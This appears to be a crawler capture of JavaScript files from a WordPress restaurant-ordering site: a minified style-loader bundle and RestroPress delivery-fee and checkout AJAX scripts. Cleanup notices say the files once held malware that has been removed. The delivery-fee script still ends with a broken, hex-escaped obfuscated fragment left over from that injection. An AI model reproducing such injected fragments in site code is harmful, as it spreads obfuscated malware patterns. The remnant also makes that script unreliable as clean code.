(https://github.com/webpack-contrib/style-loader#insertat)\n");var o=g(t.insertInto+" "+t.insertAt.before);r.insertBefore(n,o)}}function i(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var n=x.indexOf(t);n>=0&&x.splice(n,1)}function s(t){var n=document.createElement("style");return t.attrs.type="text/css",l(n,t.attrs),a(t,n),n}function c(t){var n=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",l(n,t.attrs),a(t,n),n}function l(t,n){Object.keys(n).forEach(function(r){t.setAttribute(r,n[r])})}function f(t,n){var r,e,o,a;if(n.transform&&t.css){if(!(a=n.transform(t.css)))return function(){};t.css=a}if(n.singleton){var l=b++;r=v||(v=s(n)),e=u.bind(null,r,l,!1),o=u.bind(null,r,l,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(r=c(n),e=p.bind(null,r,n),o=function(){i(r),r.href&&URL.revokeObjectURL(r.href)}):(r=s(n),e=d.bind(null,r),o=function(){i(r)});return e(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap)return;e(t=n)}else o()}}function u(t,n,r,e){var o=r?"":e.css;if(t.styleSheet)t.styleSheet.cssText=w(n,o);else{var a=document.createTextNode(o),i=t.childNodes;i[n]&&t.removeChild(i[n]),i.length?t.insertBefore(a,i[n]):t.appendChild(a)}}function d(t,n){var r=n.css,e=n.media;if(e&&t.setAttribute("media",e),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}function p(t,n,r){var e=r.css,o=r.sourceMap,a=void 0===n.convertToAbsoluteUrls&&o;(n.convertToAbsoluteUrls||a)&&(e=y(e)),o&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var i=new Blob([e],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(i),s&&URL.revokeObjectURL(s)}var m={},h=function(t){var n;return function(){return void 0===n&&(n=t.apply(this,arguments)),n}}(function(){return window&&document&&document.all&&!window.atob}),g=function(t){var n={};return function(r){if(void 0===n[r]){var e=t.call(this,r);if(e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[r]=e}return n[r]}}(function(t){return document.querySelector(t)}),v=null,b=0,x=[],y=r(6);t.exports=function(t,n){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");n=n||{},n.attrs="object"==typeof n.attrs?n.attrs:{},n.singleton||(n.singleton=h()),n.insertInto||(n.insertInto="head"),n.insertAt||(n.insertAt="bottom");var r=o(t,n);return e(r,n),function(t){for(var a=[],i=0;i<r.length;i++){var s=r[i],c=m[s.id];c.refs--,a.push(c)}if(t){e(o(t,n),n)}for(var i=0;i<a.length;i++){var c=a[i];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete m[c.id]}}}};var w=function(){var t=[];return function(n,r){return t[n]=r,t.filter(Boolean).join("\n")}}()},function(t,n){t.exports=function(t){var n="undefined"!=typeof window&&window.location;if(!n)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var r=n.protocol+"//"+n.host,e=r+n.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,n){var o=n.trim().replace(/^"(.*)"$/,function(t,n){return n}).replace(/^'(.*)'$/,function(t,n){return n});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return t;var a;return a=0===o.indexOf("//")?o:0===o.indexOf("/")?r+o:e+o.replace(/^\.\//,""),"url("+JSON.stringify(a)+")"})}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/js/rp-delivery-fee.js?ver=1.6
body_size: 388
content:
jQuery(function($) {

  function rpress_fee_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1);
      if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
  }

  jQuery.ajaxSetup({
    beforeSend: function (xhr, settings) {
      if( settings.data.indexOf( 'rp_check_service_slot') != -1 ){
        settings.data += '&' + $.param({
          delivery_zip  : $('#rp_delivery_zone').val(),
        });
      }
    },
  });

  $( document ).on( 'rpress_checked_slots rpress_cart_item_removed rpress_items_updated rpress_added_to_cart', function(e, response){
    if( response.fee != 0 && response.delivery_fee !== undefined ){
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').remove(); 
      var delivery_fee = '<li class="cart_item rpress-cart-meta rpress_delivery_fee"> '+RpressVars.fee+' <span class="rpress-delivery-fee '+rpress_scripts.color+' ">'+response.delivery_fee+'</span></li>';
      $(delivery_fee).insertBefore('ul.rpress-cart li.cart_item.rpress-cart-meta.rpress_total');
      $('ul.rpress-cart').find('.rpress_delivery_fee span').text(response.delivery_fee);
    }
    else{
      $('ul.rpress-cart').find('.rpress-cart-meta.rpress_delivery_fee').hide(); 
    }
    $('ul.rpress-cart').find('.cart-total').html(response.total);
    $('ul.rpress-cart').find('.cart-subtotal').html(response.subtotal);
  });
  
  $( document ).ajaxComplete(function( event, xhr, settings ) {
    
    if( settings.data.indexOf( 'rpress_show_delivery_options' ) != -1 ) {
      
      getZipCode = rpress_fee_getCookie( 'delivery_zip' );

      if ( getZipCode !== '' ) {
        var zip = getZipCode.replace(/[+]+/g, " ").trim();
        $('input#rp_delivery_zone').val( zip );
      }
    }
  });
});;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-ajax.js?ver=3.1.8.4
body_size: 2262
content:
var rpress_scripts;
jQuery(document)
  .ready(function ($) {
    // Hide un-necessary elements. These are things that are required in case JS breaks or isn't present
    $('.rpress-no-js')
      .hide();
    //Hide delivery error when switch tabs
    $('body')
      .on('click', '.rpress-delivery-options li.nav-item', function (e) {
        e.preventDefault();
        $(this)
          .parents('.rpress-delivery-wrap')
          .find('.rpress-order-time-error')
          .addClass('hide');
      });
    // Show the login form on the checkout page
    $('#rpress_checkout_form_wrap')
      .on('click', '.rpress_checkout_register_login', function () {
        var $this = $(this);
        $this.addClass('rp-loading')
        $this.find('.rp-ajax-toggle-text')
          .addClass('rp-text-visibility')
        payment_form = $('#rpress_payment_mode_select_wrap,#rpress_purchase_form_wrap');
        ajax_loader = '<span class="rpress-loading-ajax rpress-loading"></span>';
        data = {
          action: $this.data('action')
        };
        payment_form.hide();
        $.post(rpress_scripts.ajaxurl, data, function (checkout_response) {
          $('#rpress_checkout_login_register')
            .html(rpress_scripts.loading);
          $('#rpress_checkout_login_register')
            .html(checkout_response);
          // Hide the ajax loader
          $('.rpress-cart-ajax')
            .hide();
          $this.removeClass('rp-loading')
          $this.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
          //Show the payment form
          if (data.action == 'rpress_checkout_register')
            payment_form.show();
        });
        return false;
      });
    // Process the login form via ajax
    $(document)
      .on('click', '#rpress_purchase_form #rpress_login_fields input[type=submit]', function (e) {
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .after('<span class="rp-loading"></span>');
        var data = {
          action: 'rpress_process_checkout_login',
          rpress_ajax: 1,
          rpress_user_login: $('#rpress_login_fields #rpress_user_login')
            .val(),
          rpress_user_pass: $('#rpress_login_fields #rpress_user_pass')
            .val()
        };
        $.post(rpress_global_vars.ajaxurl, data, function (data) {
          if ($.trim(data) == 'success') {
            $('.rpress_errors')
              .remove();
            window.location = rpress_scripts.checkout_page;
          } else {
            $('#rpress_login_fields input[type=submit]')
              .val(complete_purchase_val);
            $('.rp-loading')
              .remove();
            $('.rpress_errors')
              .remove();
            $('#rpress-user-login-submit')
              .before(data);
          }
        });
      });
    // Load the fields for the $this payment method
    $('select#rpress-gateway, input.rpress-gateway')
      .change(function (e) {
        var payment_mode = $('#rpress-gateway option:selected, input.rpress-gateway:checked')
          .val();
        if (payment_mode == '0') {
          return false;
        }
        rpress_load_gateway(payment_mode);
        return false;
      });
    // Auto load first payment gateway
    if (rpress_scripts.is_checkout == '1') {
      var chosen_gateway = false;
      var ajax_needed = false;
      if ($('select#rpress-gateway, input.rpress-gateway')
        .length) {
        chosen_gateway = $("meta[name='rpress-chosen-gateway']")
          .attr('content');
        ajax_needed = true;
      }
      if (!chosen_gateway) {
        chosen_gateway = rpress_scripts.default_gateway;
      }
      if (ajax_needed) {
        // If we need to ajax in a gateway form, send the requests for the POST.
        setTimeout(function () {
          rpress_load_gateway(chosen_gateway);
        }, 200);
      } else {
        // The form is already on page, just trigger that the gateway is loaded so further action can be taken.
        $('body')
          .trigger('rpress_gateway_loaded', [chosen_gateway]);
      }
    }
    // Process checkout
    $(document)
      .on('click', '#rpress_purchase_form #rpress_purchase_submit [type=submit]', function (e) {
        var rpressPurchaseform = document.getElementById('rpress_purchase_form');
        if (typeof rpressPurchaseform.checkValidity === "function" && false === rpressPurchaseform.checkValidity()) {
          return;
        }
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .prop('disabled', true);
        $(this)
          .after('<span class="rp-loading"></span>');
        $(this).parents('body').append('<div class="blur-content"><p class="blur-txt">'+rpress_scripts.blurtxt+'</p><span class="blur-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe718d" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform></circle></svg></span></div>');
        $.post(rpress_global_vars.ajaxurl, $('#rpress_purchase_form')
          .serialize() + '&action=rpress_process_checkout&rpress_ajax=true',
          function (data) {
            if ($.trim(data) == 'success') {
              $('.rpress_errors')
                .remove();
              $('.rpress-error')
                .hide();
                $('#rpress_final_total_wrap .rp-loading').hide();
              $('.blur-content').hide();
              $(rpressPurchaseform)
                .submit();
            } else {
              $('#rpress-purchase-button')
                .val(complete_purchase_val);
              $('.rp-loading')
                .remove();
              $('.rpress_errors')
                .remove();
              $('.blur-content').hide();
              if ($("#rpress_final_total_wrap .rp-loading").length) {
                  $("#rpress_final_total_wrap .rp-loading").hide();
                }
              $('.rpress-error')
                .hide();
              $(rpress_global_vars.checkout_error_anchor)
                .before(data);
              $('#rpress-purchase-button')
                .prop('disabled', false);
              $(document.body)
                .trigger('rpress_checkout_error', [data]);
            }
          });
      });
    // Update state field
    $(document.body)
      .on('change', '#rpress_cc_address input.card_state, #rpress_cc_address select, #rpress_address_country', update_state_field);
    function update_state_field() {
      var $this = $(this);
      var $form;
      var is_checkout = typeof rpress_global_vars !== 'undefined';
      var field_name = 'card_state';
      if ($(this)
        .attr('id') == 'rpress_address_country') {
        field_name = 'rpress_address_state';
      }
      if ('card_state' != $this.attr('id')) {
        // If the country field has changed, we need to update the state/province field
        var postData = {
          action: 'rpress_get_states',
          country: $this.val(),
          field_name: field_name,
        };
        $.ajax({
          type: "POST",
          data: postData,
          url: rpress_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
        })
          .fail(function (data) {
            if (window.console && window.console.log) {
              console.log(data);
            }
          })
          .done(function (data) {
            if (is_checkout) {
              var ns = "nostates";
              if (data != ns) {
                $("#card_state").parent().show();
                $("#card_state").replaceWith (data);
              }
              else {
                if (data === ns) {
                  $("#card_state").parent().hide();
                }
              }
              recalculate_taxes();
            }
          });
      } else {
        if (is_checkout) {
          recalculate_taxes();
        }
      }
      return false;
    }
    // If is_checkout, recalculate sales tax on postalCode change.
    $(document.body)
      .on('change', '#rpress_cc_address input[name=card_zip]', function () {
        if (typeof rpress_global_vars !== 'undefined') {
          recalculate_taxes();
        }
      });
    $("#rpressModal")
      .on('hide.bs.modal', function () {
        $('.modal-backdrop.in')
          .remove();
      });
  });
// Load a payment gateway
function rpress_load_gateway(payment_mode) {
  // Show the ajax loader
  jQuery('.rpress-cart-ajax')
    .show();
  jQuery('#rpress_purchase_form_wrap')
    .html('<span class="rpress-loading-ajax rpress-loading"></span>');
  var url = rpress_scripts.ajaxurl;
  if (url.indexOf('?') > 0) {
    url = url + '&';
  } else {
    url = url + '?';
  }
  url = url + 'payment-mode=' + payment_mode;
  rp_setCookie('payment_mode', payment_mode, rp_scripts.expire_cookie_time);
  jQuery.post(url, {
    action: 'rpress_load_gateway',
    rpress_payment_mode: payment_mode
  },
    function (response) {
      jQuery('#rpress_purchase_form_wrap')
        .html(response);
      jQuery('.rpress-no-js')
        .hide();
      jQuery('body')
        .trigger('rpress_gateway_loaded', [payment_mode]);
    });
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;